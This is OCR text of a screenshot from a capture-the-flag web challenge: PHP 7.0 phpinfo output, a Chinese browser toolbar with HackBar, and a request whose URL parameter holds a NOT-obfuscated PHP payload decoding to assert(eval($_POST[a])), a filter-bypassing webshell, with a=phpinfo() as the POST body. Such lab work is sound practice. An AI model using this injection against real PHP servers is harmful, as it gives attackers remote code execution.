 PHP Version 7.0.33
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://2bb65c8c-bd92-46d0-afd6-3dcc41a2011c.node5.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9E%A2%D6%D6);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo();
Name
Upgrade-Insecure-Requests
Value
1